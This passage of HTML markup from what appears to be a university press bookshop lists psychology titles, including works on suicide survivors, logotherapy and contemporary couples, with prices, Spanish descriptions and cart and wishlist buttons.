	<a class="wishlist-icon addToWishlist wishlistProd_2612" data-id-product="2612" data-name-product="Historias de caso. El sobreviviente del suicidio, la familia y el terapeuta" data-images-product="https://libros.buap.mx/1677-small_default/historias-de-caso-el-sobreviviente-del-suicidio-la-familia-y-el-terapeuta.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2612', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2044" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2044-etica-para-errantes-la-parabola-del-hijo-prodigo-9786074879377.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1144-home_default/etica-para-errantes-la-parabola-del-hijo-prodigo.jpg"
                  alt = "Ética para errantes. La parábola del hijo pródigo"
                  data-full-size-image-url = "https://libros.buap.mx/1144-large_default/etica-para-errantes-la-parabola-del-hijo-prodigo.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2044" data-id-product="2044" data-name-product="Ética para errantes. La parábola del hijo pródigo" data-images-product="https://libros.buap.mx/1144-small_default/etica-para-errantes-la-parabola-del-hijo-prodigo.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2044', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2044-etica-para-errantes-la-parabola-del-hijo-prodigo-9786074879377.html">Ética para errantes. La...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$120.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El fin que persigue la ética para errantes no es instruir sobre el recto actuar humano. No se examina entonces la coherencia del errante con sus juicios y preceptos morales, sino la relación del errante con la propia finitud. Siendo una ética fundada sobre la aceptación, la actitud y la acción.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2044">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2044">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2044" data-id-product="2044" data-name-product="Ética para errantes. La parábola del hijo pródigo" data-images-product="https://libros.buap.mx/1144-small_default/etica-para-errantes-la-parabola-del-hijo-prodigo.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2044', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2139" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2139-hermeneutica-del-asunto-humano-meditaciones-sobre-la-intimidad-9786074877182.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1221-home_default/hermeneutica-del-asunto-humano-meditaciones-sobre-la-intimidad.jpg"
                  alt = "Hermenéutica del asunto humano. Meditaciones sobre la intimidad"
                  data-full-size-image-url = "https://libros.buap.mx/1221-large_default/hermeneutica-del-asunto-humano-meditaciones-sobre-la-intimidad.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2139" data-id-product="2139" data-name-product="Hermenéutica del asunto humano. Meditaciones sobre la intimidad" data-images-product="https://libros.buap.mx/1221-small_default/hermeneutica-del-asunto-humano-meditaciones-sobre-la-intimidad.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2139', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2139-hermeneutica-del-asunto-humano-meditaciones-sobre-la-intimidad-9786074877182.html">Hermenéutica del asunto...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$120.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">La intención del texto es desenterrar la Cuestión Dios que se ha vuelto una frase hueca en el mundo posmoderno. Para ellos, el autor aborda otro material: el asunto humano, no con fines de aclararlo, porque es inexplicable, sino para anunciar su verdadero perfil, la imperfección.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2139">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2139">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2139" data-id-product="2139" data-name-product="Hermenéutica del asunto humano. Meditaciones sobre la intimidad" data-images-product="https://libros.buap.mx/1221-small_default/hermeneutica-del-asunto-humano-meditaciones-sobre-la-intimidad.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2139', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2136" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2136-parejas-contemporaneas-diversas-perspectivas-psicologicas-9786075253923.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1219-home_default/parejas-contemporaneas-diversas-perspectivas-psicologicas.jpg"
                  alt = "Parejas contemporáneas, diversas perspectivas psicológicas"
                  data-full-size-image-url = "https://libros.buap.mx/1219-large_default/parejas-contemporaneas-diversas-perspectivas-psicologicas.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2136" data-id-product="2136" data-name-product="Parejas contemporáneas, diversas perspectivas psicológicas" data-images-product="https://libros.buap.mx/1219-small_default/parejas-contemporaneas-diversas-perspectivas-psicologicas.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2136', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2136-parejas-contemporaneas-diversas-perspectivas-psicologicas-9786075253923.html">Parejas contemporáneas,...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$100.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">En este libro se estudian las interacciones intrapersonales dentro de la era del vacío a partir del análisis de las relaciones de pareja.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2136">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2136">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2136" data-id-product="2136" data-name-product="Parejas contemporáneas, diversas perspectivas psicológicas" data-images-product="https://libros.buap.mx/1219-small_default/parejas-contemporaneas-diversas-perspectivas-psicologicas.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2136', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2265" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2265-la-desnudez-de-la-existencia-y-el-sentido-que-la-abriga-9786074875058.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1330-home_default/la-desnudez-de-la-existencia-y-el-sentido-que-la-abriga.jpg"
                  alt = "La desnudez de la existencia y el sentido que la abriga"
                  data-full-size-image-url = "https://libros.buap.mx/1330-large_default/la-desnudez-de-la-existencia-y-el-sentido-que-la-abriga.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2265" data-id-product="2265" data-name-product="La desnudez de la existencia y el sentido que la abriga" data-images-product="https://libros.buap.mx/1330-small_default/la-desnudez-de-la-existencia-y-el-sentido-que-la-abriga.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2265', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2265-la-desnudez-de-la-existencia-y-el-sentido-que-la-abriga-9786074875058.html">La desnudez de la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$130.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">La desnudez de la existencia y el sentido que la abriga de Ricardo Peter es un libro que enmarca de manera clara la contribución de una escuela psicoterapéutica, la logoterapia fundada por Viktor Frankl, dentro de un contexto histórico y filosófico. Una vez clarificada la aportación de la logoterapia contribuye a la ampliación de dicho paradigma la Terapia de la Imperfección.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2265">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2265">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2265" data-id-product="2265" data-name-product="La desnudez de la existencia y el sentido que la abriga" data-images-product="https://libros.buap.mx/1330-small_default/la-desnudez-de-la-existencia-y-el-sentido-que-la-abriga.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2265', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2424" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2424-la-gran-belleza-la-condicion-humana-en-toda-su-complejidad-9786075251172.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1570-home_default/la-gran-belleza-la-condicion-humana-en-toda-su-complejidad.jpg"
                  alt = "La gran belleza. La..."
                  data-full-size-image-url = "https://libros.buap.mx/1570-large_default/la-gran-belleza-la-condicion-humana-en-toda-su-complejidad.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2424" data-id-product="2424" data-name-product="La gran belleza. La condición humana en toda su complejidad" data-images-product="https://libros.buap.mx/1570-small_default/la-gran-belleza-la-condicion-humana-en-toda-su-complejidad.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2424', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2424-la-gran-belleza-la-condicion-humana-en-toda-su-complejidad-9786075251172.html">La gran belleza. La...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$180.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Sin duda, la preocupación por el aspecto físico acaba con el pensamiento de la mente y para Ricardo Peter esto conlleva a la fealdad. Para este pensador, que además le hacía a la terapia, pues lamentablemente falleció el pasado 2018, dice que la fealdad no tiene relación alguna con nuestro convencionalismo sobre lo feo. Para él, la auténtica fealdad radica en cuatro estadios.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2424">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2424">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2424" data-id-product="2424" data-name-product="La gran belleza. La condición humana en toda su complejidad" data-images-product="https://libros.buap.mx/1570-small_default/la-gran-belleza-la-condicion-humana-en-toda-su-complejidad.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2424', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2467" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-aplicada/2467-miradas-y-practica-de-la-investigacion-psicologica-y-social-9786074877397.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1466-home_default/miradas-y-practica-de-la-investigacion-psicologica-y-social.jpg"
                  alt = "Miradas y práctica de la investigación psicológica y social"
                  data-full-size-image-url = "https://libros.buap.mx/1466-large_default/miradas-y-practica-de-la-investigacion-psicologica-y-social.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2467" data-id-product="2467" data-name-product="Miradas y práctica de la investigación psicológica y social" data-images-product="https://libros.buap.mx/1466-small_default/miradas-y-practica-de-la-investigacion-psicologica-y-social.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2467', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-aplicada/2467-miradas-y-practica-de-la-investigacion-psicologica-y-social-9786074877397.html">Miradas y práctica de la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El lector encontrará en el libro, un recorrido exhaustivo de la investigación-reflexión-acción, que comprende desde su inicio hasta su conclusión, considerando las esferas: óntica, epistémica, teórica y axiológica, qué le dan forma a la praxis como transformación de la realidad en la superación dialéctica de la conciencia crítica, refrendando la experiencia latinoamericana.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2467">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2467">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2467" data-id-product="2467" data-name-product="Miradas y práctica de la investigación psicológica y social" data-images-product="https://libros.buap.mx/1466-small_default/miradas-y-practica-de-la-investigacion-psicologica-y-social.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2467', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
